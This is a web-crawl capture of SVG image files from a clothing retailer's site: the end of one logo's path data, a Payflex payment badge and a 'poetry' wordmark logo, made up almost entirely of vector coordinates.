23.9295L21.7468 25.0521L21.3207 25.8387L23.4593 24.6014L23.6969 23.9295ZM24.6802 21.0453L22.5989 18.8084L20.3784 20.0867L20.8045 20.3816L22.2138 19.5705L22.3613 19.8818L20.9192 20.7176L20.8127 21.3567L22.5825 20.3325L22.73 20.6438L20.7308 21.7992L20.6242 22.3973L22.9267 21.0699L23.0988 21.3813L20.5669 22.848L20.5259 23.0692H21.1814L23.3118 21.8401L23.4675 22.1515L21.8779 23.0692H22.8202L23.6723 22.5776L23.8198 22.8889L22.5088 23.6428L22.0581 24.4785L23.8608 23.4379L24.6802 21.0453ZM25.6962 17.5712L26.8597 16.8993L26.5237 16.5633L25.5651 17.1041L25.6962 17.5712ZM25.9338 18.4069L27.5398 17.481L27.1383 17.1369L25.7945 17.9153L25.9338 18.4069ZM26.4336 19.0542L28.1871 18.0382L27.8102 17.7105L26.0977 18.7019L26.4336 19.0542ZM27.04 19.6852L28.8672 18.6282L28.4657 18.284L26.6794 19.3164L27.04 19.6852ZM27.6217 20.2915L29.3096 19.3164L29.0884 18.8986L27.2858 19.9392L27.6217 20.2915ZM27.8675 20.5455L28.2199 20.9142L29.7111 20.0539L29.4735 19.6114L27.8675 20.5455ZM28.0396 22.9381L30.4977 21.5206L30.2601 21.0781L28.1379 22.299L28.0396 22.9381ZM28.351 23.7001L30.8828 22.2334L30.6616 21.8155L28.097 23.2986L28.351 23.7001ZM28.8098 24.413L31.2843 22.9872L31.0467 22.5448L28.5394 23.9951L28.8098 24.413ZM29.2523 25.1012L31.6694 23.7083L31.4482 23.2904L28.9983 24.7079L29.2523 25.1012ZM29.7111 25.8059L32.0709 24.4457L31.8333 24.0033L29.4407 25.388L29.7111 25.8059ZM30.1618 26.4942L32.8329 24.9538L32.3413 24.6997L29.9078 26.1009L30.1618 26.4942ZM33.7179 25.4126L33.1935 25.1422L30.342 26.7892L30.6124 27.207L33.7179 25.4126ZM35.1026 20.7831L34.6929 20.439L33.4311 21.1682L33.849 21.5042L35.1026 20.7831ZM36.897 22.6021L36.5447 22.2662L35.1764 23.0528L35.6024 23.3478L36.897 22.6021ZM36.3153 21.9958L36.0285 21.5861L35.7581 21.7418L35.2091 22.6349L36.3153 21.9958ZM36.3726 23.8804L37.5362 23.2085L37.1592 22.848L35.922 23.5608L36.3726 23.8804ZM38.1507 23.7984L37.7984 23.4625L36.6922 24.1016L37.1183 24.3966L38.1507 23.7984ZM37.8885 24.921L38.7898 24.4048L38.4129 24.0442L37.4296 24.6096L37.8885 24.921ZM39.4043 24.9947L39.052 24.6588L38.208 25.1504L38.6341 25.4454L39.4043 24.9947ZM40.0434 25.6011L39.6665 25.2405L38.9455 25.6584L39.4043 25.9698L40.0434 25.6011ZM41.8133 23.6018L43.3209 22.7332L46.4428 20.9306L46.0495 20.6193L42.8047 22.4874L42.6327 22.1843L45.7545 20.3816L45.3366 20.0457L42.3131 21.791L42.1083 21.5042L45.0416 19.8081L44.6565 19.4967L41.8215 21.1355L41.5675 20.8815L44.6238 19.1198L44.9515 18.3496L41.1988 20.5127L40.9448 20.2587L45.1809 17.817L45.4923 17.0959L40.6088 19.9146L40.3548 19.6606L45.3038 16.801L44.4271 16.7272L40.0762 19.2345L39.9533 18.9068L42.8129 17.2516L42.0509 17.1451L39.7812 18.4561L39.6583 18.1284L41.6904 16.9566L41.4364 16.5224L39.4699 17.6531L39.347 17.3254L40.7563 16.5142L38.1671 16.506L37.8721 16.6617L35.2173 18.1939L35.4467 18.6364L37.8967 17.2188L37.9377 17.5958L35.6024 18.9395L35.8155 19.3574L37.9786 18.1038L38.0196 18.4807L36.0203 19.636L36.4792 19.9474L38.249 18.9231L38.4948 19.1772L36.7905 20.1604L37.2248 20.4554L38.8308 19.5295L39.0438 19.7507L39.0684 19.7917L37.5362 20.6766L37.995 20.988L39.4289 20.1522L39.6747 20.4062L38.3146 21.201L38.7488 21.496L40.0271 20.7585L40.15 20.8815L40.2401 21.0371L39.0684 21.709L39.5272 22.0204L40.6498 21.3895L40.9038 21.6435L39.855 22.2334L40.2893 22.5284L41.2479 21.9876L41.4937 22.2416L40.6006 22.7414L41.0595 23.0528L41.8379 22.6021L42.0837 22.8561L41.3708 23.2658L41.8133 23.6018ZM42.5917 24.1262L47.1556 21.4878L46.7378 21.1518L43.493 23.02L42.1329 23.8066L42.5917 24.1262ZM43.3455 24.6342L47.8521 22.0368L47.4588 21.7254L42.9195 24.3474L43.3455 24.6342ZM48.5568 22.6021L48.1389 22.2662L43.6651 24.8472L44.1239 25.1586L48.5568 22.6021ZM50.8592 21.2748L50.7691 20.7504L48.4912 22.0695L48.6551 22.553L50.8592 21.2748ZM78.1854 23.6919L80.7091 22.2334L80.4797 21.8237L77.8904 23.3232L78.1854 23.6919ZM78.718 24.3638L81.127 22.9709L80.8811 22.5366L78.3984 23.9705L78.718 24.3638ZM79.439 24.8882L82.5936 23.0692L81.4957 23.1593L78.9966 24.6014L79.439 24.8882ZM80.242 25.4044L84.5601 22.9135L83.3966 23.0118L79.7668 25.1094L80.242 25.4044ZM51.6622 24.0688L51.4819 23.7739L50.7199 24.2163L50.892 24.5195L51.6622 24.0688ZM51.2279 23.3806L51.0395 23.0856L50.1955 23.569L50.3676 23.8722L51.2279 23.3806ZM49.5564 22.9709L49.7285 23.2658L50.7773 22.6595L50.597 22.3645L49.5564 22.9709ZM78.2591 17.6367H77.9314V18.8576L78.7426 18.6937L78.2591 17.6367Z" fill="#818281"/>
<path d="M6.09682 29.8125C6.89981 29.8125 8.77618 30.0665 8.77618 31.1399V32.1887H7.29311V31.6807C7.29311 31.312 6.61303 31.2054 6.17056 31.2054C5.09718 31.2054 4.34336 31.9101 4.34336 33.131C4.34336 34.4993 5.16273 35.2695 6.26069 35.2695C6.55567 35.2695 7.36685 35.1958 7.36685 34.7943V34.2863H8.84992V35.3515C8.84992 36.3593 7.06368 36.6625 6.14598 36.6625C4.11393 36.6625 2.63086 35.163 2.63086 33.2211C2.63086 31.2464 4.16309 29.8125 6.09682 29.8125Z" fill="#818281"/>
<path d="M9.3418 35.352H9.89078L11.7016 29.9277H13.5944L15.4052 35.352H15.9542V36.5565H13.1847V35.352H13.7582L13.5042 34.4671H11.7999L11.5459 35.352H12.1195V36.5565H9.3418V35.352ZM13.1355 33.2052L12.7914 31.9844C12.7258 31.7713 12.7176 31.6075 12.693 31.4845L12.6685 31.2879H12.6357C12.6357 31.3534 12.6275 31.419 12.6193 31.4845C12.5947 31.6075 12.5701 31.7713 12.5046 31.9844L12.1523 33.2052H13.1355Z" fill="#818281"/>
<path d="M16.4945 35.352H17.2402V31.1322H16.4945V29.9277H19.7966C20.1735 29.9277 20.575 29.9359 20.911 30.0752C21.6976 30.3702 22.1892 31.1814 22.1892 32.1646C22.1892 33.1315 21.673 34.0082 20.8782 34.2786C20.575 34.3769 20.2391 34.4179 19.8376 34.4179H18.8953V35.352H19.6327V36.5565H16.4863V35.352H16.4945ZM19.6 33.1151C19.8622 33.1151 20.0096 33.0823 20.1817 32.9758C20.4275 32.8201 20.534 32.517 20.534 32.1564C20.534 31.7959 20.4193 31.5173 20.2063 31.3698C20.0506 31.2715 19.854 31.2223 19.6245 31.2223H18.8953V33.1151H19.6Z" fill="#818281"/>
<path d="M22.8105 35.352H23.548V31.1322H22.8105V29.9277H27.9235V31.8778H26.5305V31.2223H25.2113V32.5661H27.1532V33.8689H25.2113V35.2537H26.637V34.5982H28.03V36.5565H22.8105V35.352Z" fill="#818281"/>
<path d="M31.7749 31.1322H31.0293V29.9277H34.1757V31.1322H33.4301V34.0246C33.4301 34.3196 33.4956 34.5818 33.5939 34.7621C33.7742 35.057 34.1347 35.2373 34.5854 35.2373C35.0197 35.2373 35.3392 35.098 35.5523 34.7702C35.6752 34.5736 35.7243 34.336 35.7243 34.0246V31.1322H34.9787V29.9277H38.1251V31.1322H37.3877V34.0246C37.3877 34.6965 37.1828 35.311 36.8387 35.7535C36.3225 36.3844 35.4539 36.6712 34.5772 36.6712C33.6185 36.6712 32.8073 36.3353 32.3239 35.7781C31.9224 35.3356 31.7667 34.7293 31.7667 34.0246V31.1322H31.7749Z" fill="#818281"/>
<path d="M38.8461 35.352H39.5835V31.1322H38.8461V29.9277H41.2632L43.3445 33.4429C43.4264 33.5822 43.4919 33.7378 43.5411 33.8771L43.623 34.1147H43.664L43.6394 33.8525C43.6149 33.7051 43.6149 33.5166 43.6149 33.3691V31.1322H42.8364V29.9277H46.0156V31.1322H45.27V36.5565H43.5903L41.5009 33.0577C41.4271 32.9185 41.3534 32.7628 41.3042 32.6235L41.2223 32.3859H41.1813L41.2059 32.6481C41.2387 32.7955 41.2387 32.984 41.2387 33.1315V35.3602H42.0171V36.5647H38.8379V35.352H38.8461Z" fill="#818281"/>
<path d="M46.8105 35.352H47.5562V31.1322H46.8105V29.9277H49.957V31.1322H49.2113V35.352H49.957V36.5565H46.8105V35.352Z" fill="#818281"/>
<path d="M54.2093 29.8125C56.2413 29.8125 57.6998 31.2956 57.6998 33.1965C57.6998 35.1466 56.2413 36.6625 54.2093 36.6625C52.1772 36.6625 50.7188 35.1384 50.7188 33.1965C50.7269 31.2956 52.1854 29.8125 54.2093 29.8125ZM54.2093 35.2286C55.1844 35.2286 55.9791 34.36 55.9791 33.1965C55.9791 32.0822 55.1844 31.2464 54.2093 31.2464C53.2342 31.2464 52.4394 32.0822 52.4394 33.1965C52.4394 34.3518 53.2424 35.2286 54.2093 35.2286Z" fill="#818281"/>
<path d="M58.4711 35.352H59.2085V31.1322H58.4711V29.9277H60.8882L62.9695 33.4429C63.0514 33.5822 63.1169 33.7378 63.1661 33.8771L63.248 34.1147H63.289L63.2644 33.8525C63.2399 33.7051 63.2399 33.5166 63.2399 33.3691V31.1322H62.4614V29.9277H65.6406V31.1322H64.895V36.5565H63.2235L61.1341 33.0577C61.0603 32.9185 60.9866 32.7628 60.9374 32.6235L60.8555 32.3859H60.8145L60.8391 32.6481C60.8637 32.7955 60.8637 32.984 60.8637 33.1315V35.3602H61.6421V36.5647H58.4629V35.352H58.4711Z" fill="#818281"/>
<path d="M68.6219 35.352H69.3429L69.6952 31.1322H68.9578V29.9277H71.5634L72.6778 33.2134C72.7515 33.4265 72.8007 33.5821 72.8252 33.7051C72.8416 33.7706 72.8498 33.8362 72.8662 33.9017H72.8826C72.8908 33.8362 72.899 33.7706 72.9236 33.7051C72.9482 33.5821 73.0055 33.4265 73.0711 33.2134L74.1854 29.9277H76.791V31.1322H76.0536L76.4059 35.352H77.127V36.5565H74.1199V35.352H74.7754L74.6197 32.9676C74.6115 32.8283 74.6197 32.6399 74.6279 32.4924L74.6525 32.222H74.6115C74.6033 32.3039 74.5869 32.3859 74.5623 32.476C74.5377 32.6153 74.4968 32.7874 74.4312 32.9266L73.5627 35.3438H72.1698L71.3012 32.9266C71.252 32.7874 71.2029 32.6071 71.1701 32.476C71.1537 32.3941 71.1373 32.3121 71.121 32.222H71.08L71.1046 32.4924C71.1128 32.6399 71.121 32.8283 71.1128 32.9676L70.9571 35.352H71.6126V36.5565H68.6055V35.352H68.6219Z" fill="#818281"/>
<path d="M77.5371 35.352H78.0861L79.8969 29.9277H81.7897L83.6005 35.352H84.1495V36.5565H81.38V35.352H81.9535L81.6995 34.4671H79.9952L79.7412 35.352H80.3148V36.5565H77.5453V35.352H77.5371ZM81.3308 33.2052L80.9867 31.9844C80.9211 31.7713 80.9129 31.6075 80.8884 31.4845L80.8638 31.2879H80.8228C80.8228 31.3534 80.8146 31.419 80.8064 31.4845C80.7818 31.6075 80.7573 31.7713 80.6917 31.9844L80.3394 33.2052H81.3308Z" fill="#818281"/>
<path d="M84.6914 35.352H85.437V31.1322H84.6914V29.9277H87.6903C88.1983 29.9277 88.6326 29.9441 89.0177 30.0588C89.8207 30.3128 90.3451 30.952 90.3451 31.9188C90.3451 32.7955 89.9354 33.3773 89.2717 33.7378V33.7542C89.3209 33.7788 89.37 33.8116 89.4192 33.8443C89.5011 33.9099 89.6077 34 89.6814 34.1475L90.1894 35.1308C90.2714 35.2865 90.4025 35.3438 90.6155 35.3438H90.8449V36.5483H89.747C89.2144 36.5483 88.9931 36.4172 88.8129 36.0567L88.0099 34.508C87.8952 34.295 87.7805 34.2213 87.4363 34.2213H87.1004V35.3438H87.7968V36.5483H84.6996V35.352H84.6914ZM87.846 32.9266C88.3622 32.9266 88.69 32.6644 88.69 32.0663C88.69 31.7631 88.6162 31.4764 88.3294 31.3371C88.1819 31.2633 87.9689 31.2223 87.6903 31.2223H87.0922V32.9266H87.846Z" fill="#818281"/>
<path d="M92.68 35.352H93.4256V31.2223H92.639V32.1564H91.2461V29.9277H97.2603V32.1564H95.8756V31.2223H95.0808V35.352H95.8264V36.5565H92.68V35.352Z" fill="#818281"/>
<path d="M40.0664 44.3397H40.4679V41.9143H40.0664V41.4473H42.5573V42.3158H42.0247V41.9471H41.0906V42.8648H42.1886V43.3564H41.0906V44.3069H42.0985V43.9218H42.6229V44.7985H40.0664V44.3397Z" fill="#818281"/>
<path d="M43 43.9969H43.508V44.1362C43.508 44.3001 43.7292 44.3902 43.9833 44.3902C44.2209 44.3902 44.3929 44.3083 44.3929 44.1444C44.3929 43.9478 44.1635 43.8822 43.844 43.7757C43.4916 43.6528 43.0819 43.4889 43.0819 43.0301C43.0819 42.5221 43.5981 42.3418 44.0324 42.3418C44.3766 42.3418 44.901 42.4811 44.901 42.8416V43.153H44.3847V43.0137C44.3847 42.8826 44.2455 42.817 44.0324 42.817C43.844 42.817 43.6801 42.8826 43.6801 43.0383C43.6801 43.2349 43.9177 43.325 44.1881 43.3988C44.5568 43.5135 44.9911 43.6692 44.9911 44.1362C44.9911 44.6279 44.5322 44.8655 43.9751 44.8655C43.5408 44.8655 43 44.677 43 44.2837V43.9969Z" fill="#818281"/>
<path d="M45.6148 42.8405H45.2461V42.3899H45.6312V41.7344H46.213V42.3899H46.7619V42.8405H46.213V43.8566C46.213 44.2744 46.5243 44.3236 46.6964 44.3236C46.7292 44.3236 46.7619 44.3154 46.7783 44.3154H46.8029V44.807L46.7537 44.8152C46.721 44.8234 46.68 44.8234 46.6226 44.8234C46.2785 44.8234 45.6148 44.7251 45.6148 43.9139V42.8405Z" fill="#818281"/>
<path d="M47.8677 44.1934H47.2695V44.7997H47.8677V44.1934Z" fill="#818281"/>
<path d="M49.596 44.3085H50.3253V42.4239C50.3253 42.3665 50.3335 42.3092 50.3335 42.2682V42.1945H50.3253L50.2925 42.2436C50.2679 42.2764 50.2352 42.3256 50.1778 42.3829L49.9074 42.6369L49.5469 42.26L50.3826 41.457H50.9152V44.3085H51.6363V44.8001H49.5878V44.3085H49.596Z" fill="#818281"/>
<path d="M53.071 41.3906C53.792 41.3906 54.3656 41.9724 54.3656 42.9556C54.3656 43.8651 53.8739 44.8484 52.7924 44.8484C52.5875 44.8484 52.4236 44.8156 52.3089 44.7746C52.2352 44.7501 52.1778 44.7255 52.1205 44.7009L52.2925 44.1929C52.3335 44.2093 52.3827 44.2339 52.4318 44.2421C52.522 44.2748 52.6367 44.2994 52.7678 44.2994C53.3086 44.2994 53.5872 43.8488 53.6773 43.3817H53.6691C53.5462 43.521 53.2758 43.6111 53.0054 43.6111C52.3499 43.6111 51.9238 43.0949 51.9238 42.5132C51.932 41.8986 52.4073 41.3906 53.071 41.3906ZM53.1939 43.1277C53.4888 43.1277 53.7347 42.9556 53.7347 42.7016C53.7347 42.3329 53.4315 41.9396 53.071 41.9396C52.7514 41.9396 52.5547 42.1936 52.5547 42.5296C52.5547 42.8491 52.7678 43.1277 53.1939 43.1277Z" fill="#818281"/>
<path d="M54.8979 41.4473H57.0119V41.8733L56.2253 42.8074C56.6514 42.873 57.0856 43.1761 57.0856 43.7497C57.0856 44.3233 56.6596 44.8477 55.8894 44.8477C55.5288 44.8477 55.2584 44.733 55.07 44.6182C54.9635 44.5527 54.8651 44.479 54.7832 44.397L55.0864 43.9627C55.1519 44.0201 55.2257 44.0775 55.3076 44.1348C55.4469 44.2249 55.6354 44.3069 55.8566 44.3069C56.2089 44.3069 56.4629 44.0775 56.4629 43.7743C56.4629 43.4383 56.1925 43.2499 55.8074 43.2499C55.7337 43.2499 55.6599 43.2581 55.619 43.2581L55.4797 42.9631L56.2089 42.0782C56.2417 42.0372 56.2745 42.0044 56.3072 41.9881L56.3564 41.9471V41.9389C56.3318 41.9389 56.3154 41.9389 56.2909 41.9471C56.2499 41.9553 56.2089 41.9553 56.168 41.9553H55.4305V42.3486H54.8979V41.4473Z" fill="#818281"/>
<path d="M57.6342 41.4473H59.7482V41.8733L58.9616 42.8074C59.3877 42.873 59.822 43.1761 59.822 43.7497C59.822 44.3233 59.3959 44.8477 58.6257 44.8477C58.2652 44.8477 57.9948 44.733 57.8063 44.6182C57.6998 44.5527 57.6015 44.479 57.5195 44.397L57.8227 43.9627C57.8801 44.0201 57.962 44.0775 58.0357 44.1348C58.175 44.2249 58.3635 44.3069 58.5847 44.3069C58.9371 44.3069 59.1911 44.0775 59.1911 43.7743C59.1911 43.4383 58.9207 43.2499 58.5356 43.2499C58.4618 43.2499 58.3881 43.2581 58.3471 43.2581L58.2078 42.9631L58.9371 42.0782C58.9698 42.0372 59.0026 42.0044 59.0272 41.9881L59.0763 41.9471V41.9389C59.0518 41.9389 59.0354 41.9389 59.0108 41.9471C58.9698 41.9553 58.9289 41.9553 58.8879 41.9553H58.1505V42.3486H57.6261V41.4473H57.6342Z" fill="#818281"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/footer/payflexnew.svg
body_size: 9428
content:
<svg width="70" height="25" viewBox="0 0 70 25" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.582397" y="0.255371" width="68.9231" height="24" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41842" transform="translate(0 -0.00496874) scale(0.00239234 0.00687032)"/>
</pattern>
<image id="image0_1490_41842" width="418" height="147" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwc0a512f4/active-site-tab-poetry.svg
body_size: 3027
content:
<svg width="114" height="66" viewBox="0 0 114 66" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4535 31.8388C14.4535 32.9287 14.3454 33.9151 14.1326 34.8012C13.9198 35.6873 13.5854 36.4635 13.1362 37.1329C12.741 37.715 12.2512 38.1678 11.6668 38.4944C11.0791 38.8081 10.4711 38.9634 9.83947 38.9634C9.25173 38.9634 8.75858 38.8825 8.35324 38.7208C7.94791 38.5462 7.5696 38.3263 7.22169 38.0578C6.93795 37.8315 6.68124 37.563 6.4448 37.2493C6.21849 36.9356 6.05635 36.6349 5.95502 36.3438V26.9037C6.384 26.4186 6.89067 26.0014 7.4784 25.6553C8.06275 25.2996 8.77547 25.1217 9.60978 25.1217C10.4779 25.1217 11.221 25.3158 11.8425 25.7039C12.4606 26.0919 12.9639 26.5997 13.3456 27.2239C13.7273 27.8383 14.011 28.5627 14.19 29.3939C14.3657 30.225 14.4535 31.04 14.4535 31.8388ZM17.328 35.1731C17.7671 34.1253 17.9867 32.9707 17.9867 31.7094C17.9867 30.4255 17.8009 29.2872 17.4293 28.2943C17.0679 27.2918 16.5545 26.4121 15.8891 25.6553C15.2676 24.9439 14.5244 24.3779 13.6564 23.9542C12.7984 23.5338 11.8526 23.3236 10.8156 23.3236C9.95769 23.3236 9.09636 23.5403 8.22827 23.9704C7.36018 24.4005 6.63396 24.9406 6.04622 25.5907L5.91111 25.5583V23.7602L5.67467 23.5662L0 23.9251V24.9762C0.337778 24.9988 0.689067 25.0473 1.04711 25.1217C1.40853 25.1864 1.68889 25.2834 1.89156 25.4128C2.16178 25.5971 2.38133 25.8397 2.55022 26.1405C2.71911 26.4444 2.80356 26.7549 2.80356 27.0783V44.057C2.80356 44.4224 2.736 44.7426 2.60089 45.011C2.46578 45.2794 2.22933 45.4702 1.89156 45.577C1.63147 45.6513 1.3376 45.7063 1.01333 45.7387C0.685689 45.771 0.347911 45.7969 0 45.8195V46.9029H9.31591V45.8195C8.98827 45.8066 8.5728 45.7548 8.06613 45.6578C7.5696 45.5705 7.18791 45.4799 6.91431 45.3829C6.58667 45.2633 6.34347 45.0757 6.18809 44.817C6.02933 44.5582 5.95164 44.2348 5.95164 43.8467V39.0604H6.08676C6.49209 39.3515 7.01564 39.6069 7.6608 39.8204C8.30258 40.0371 9.12675 40.1438 10.13 40.1438C11.1669 40.1438 12.1465 39.9433 13.072 39.5455C13.9975 39.1445 14.8352 38.5721 15.5918 37.8282C16.3079 37.0941 16.8889 36.2112 17.328 35.1731ZM48.5826 29.8822C48.6501 28.1973 49.0724 26.8875 49.8492 25.9496C50.6396 24.9988 51.626 24.5267 52.8082 24.5267C53.5175 24.5267 54.0985 24.6819 54.5511 24.9956C55.0004 25.3093 55.3584 25.7136 55.6151 26.2116C55.8516 26.6773 56.0204 27.253 56.1218 27.9418C56.2332 28.6339 56.2907 29.2807 56.2907 29.8855H48.5826V29.8822ZM48.89 34.0897C48.6873 33.2359 48.586 32.2883 48.586 31.2405H59.6245V30.1733C59.6245 29.2128 59.4962 28.3234 59.2361 27.502C58.9895 26.6838 58.6044 25.969 58.0876 25.3675C57.5472 24.7304 56.8412 24.2291 55.9732 23.8605C55.1051 23.495 54.0647 23.3107 52.8453 23.3107C51.6597 23.3107 50.5924 23.5468 49.6331 24.0222C48.6873 24.4879 47.8901 25.1023 47.2484 25.8688C46.5829 26.6676 46.0763 27.5699 45.7284 28.5724C45.3906 29.5653 45.2217 30.5808 45.2217 31.6157C45.2217 32.7702 45.3771 33.8665 45.6946 34.9014C46.0222 35.9363 46.512 36.8451 47.1673 37.6212C47.8192 38.3974 48.6501 39.0119 49.6533 39.4646C50.6667 39.9174 51.8455 40.1438 53.1865 40.1438C54.7099 40.1438 56.0542 39.7654 57.2263 39.0086C58.3984 38.2551 59.334 37.2396 60.0332 35.9654L58.851 35.2701C58.1755 36.4344 57.4695 37.2461 56.7365 37.6989C56.0137 38.1419 55.1524 38.3618 54.1492 38.3618C53.1696 38.3618 52.3218 38.184 51.6124 37.8282C50.9031 37.4595 50.3289 36.9647 49.8898 36.3406C49.4338 35.6905 49.1028 34.9435 48.89 34.0897ZM72.7641 39.7557C73.416 39.5617 74.1118 39.3191 74.8448 39.028V37.8476C74.6185 37.922 74.23 37.9867 73.6795 38.0417C73.139 38.0837 72.7269 38.1063 72.4466 38.1063C71.8386 38.1063 71.3522 38.0255 70.9941 37.8638C70.6327 37.7021 70.3625 37.466 70.1835 37.1523C69.9909 36.8192 69.866 36.4311 69.8119 35.9881C69.768 35.5353 69.7444 34.9726 69.7444 34.3031V25.3805H74.4935V23.8281H69.7106V18.8574H66.6334V23.8281H63.5563V25.3805H66.5659V36.1918C66.5659 37.4207 66.8462 38.378 67.4103 39.0572C67.9845 39.7266 68.9708 40.0597 70.3692 40.0597C71.3116 40.0629 72.1088 39.9594 72.7641 39.7557ZM92.4329 27.2918C92.7132 26.8584 92.8551 26.3701 92.8551 25.8203C92.8551 25.0765 92.6288 24.4814 92.1796 24.0383C91.7404 23.5953 91.1628 23.3754 90.4535 23.3754C89.7442 23.3754 88.9605 23.6017 88.1026 24.0545C87.2446 24.5073 86.4677 25.1702 85.7685 26.0467H85.6841V23.7958L85.4476 23.5694L79.9013 23.9251V24.9762C80.2391 24.9988 80.5532 25.0409 80.8471 25.1056C81.141 25.1605 81.3943 25.2511 81.6071 25.3805C81.901 25.5745 82.1239 25.8332 82.2827 26.1566C82.4516 26.48 82.536 26.8099 82.536 27.143V37.0003C82.536 37.3916 82.4583 37.7086 82.2996 37.9544C82.1509 38.1937 81.9212 38.3586 81.6071 38.4556C81.4044 38.5203 81.1612 38.5623 80.8809 38.585C80.6107 38.6076 80.3438 38.6303 80.0837 38.6497V39.7169H88.8761V38.6497C88.5484 38.627 88.16 38.5915 87.7108 38.5365C87.2716 38.4815 86.9102 38.4006 86.6299 38.2939C86.3022 38.1743 86.059 37.9964 85.9036 37.7603C85.755 37.5242 85.6841 37.217 85.6841 36.8386V27.5505C86.1806 26.797 86.7819 26.2116 87.4912 25.8009C88.2005 25.3902 88.822 25.1864 89.349 25.1864C89.3152 25.3805 89.2747 25.5745 89.2308 25.7685C89.197 25.9626 89.1801 26.1793 89.1801 26.4153C89.1801 26.7937 89.3422 27.1398 89.6699 27.4502C90.0076 27.7639 90.4907 27.9192 91.1223 27.9192C91.7168 27.9224 92.1525 27.7122 92.4329 27.2918ZM114 24.766V23.7634H107.812V24.7983C108.275 24.8533 108.758 25.0021 109.264 25.2511C109.781 25.4904 110.041 25.7491 110.041 26.0273C110.041 26.286 109.967 26.5997 109.822 26.9684C109.676 27.3241 109.562 27.6055 109.484 27.8092C108.808 29.4941 108.194 30.9559 107.64 32.1978C107.099 33.4267 106.576 34.6201 106.069 35.7746C105.583 34.5651 104.904 32.9578 104.022 30.9494C103.144 28.9314 102.489 27.3888 102.06 26.3216C102.012 26.1696 101.958 26.0143 101.891 25.8526C101.833 25.6909 101.806 25.6101 101.806 25.6101C101.806 25.3934 102.043 25.2285 102.516 25.1088C102.988 24.9794 103.394 24.9083 103.735 24.8986V23.7667H96.1316V24.8339C96.6382 24.9083 97.1449 25.0862 97.6549 25.3675C98.1616 25.6359 98.523 26.0208 98.7358 26.5156C99.6816 28.6727 100.59 30.7619 101.458 32.7799C102.326 34.7979 103.296 37.0844 104.367 39.6425C104.015 40.5707 103.448 41.6508 102.657 42.8798C101.881 44.1087 101.208 44.8719 100.648 45.163C100.536 44.9787 100.381 44.7458 100.192 44.4677C99.9991 44.1863 99.8201 43.9664 99.6512 43.8047C99.4485 43.601 99.2155 43.4328 98.9588 43.3034C98.6987 43.1741 98.3879 43.1094 98.0299 43.1094C97.5671 43.1094 97.1787 43.2743 96.8645 43.6107C96.5605 43.9567 96.4085 44.3965 96.4085 44.9366C96.4085 45.4541 96.6551 45.9133 97.1516 46.3143C97.6583 46.7121 98.3508 46.9126 99.2324 46.9126C99.6816 46.9126 100.117 46.8318 100.533 46.6701C100.962 46.5181 101.435 46.2173 101.955 45.7645C102.485 45.2794 103.026 44.61 103.576 43.7562C104.14 42.9153 104.775 41.7382 105.488 40.2279C106.028 39.0733 106.819 37.272 107.856 34.8206C108.903 32.3692 110.099 29.6558 111.44 26.6773C111.71 26.0952 112.122 25.6456 112.676 25.3319C113.216 25.0085 113.662 24.821 114 24.766Z" fill="#101111"/>
<path d="M36.6961 32.2073C36.6961 35.2635 35.5747 38.9179 31.9267 38.9179C28.2753 38.9179 26.5763 35.0274 26.5763 31.4117C26.5763 27.0426 28.6097 24.5427 31.3457 24.5427C35.2842 24.5427 36.6961 28.831 36.6961 32.2073ZM40.2597 31.5734C40.2597 26.6901 36.4867 23.3525 31.8389 23.3525C26.9445 23.3525 23.006 26.9261 23.006 31.9292C23.006 36.8934 26.7384 40.108 31.5078 40.108C36.6961 40.108 40.2597 36.5377 40.2597 31.5734Z" fill="#101111"/>
</svg>
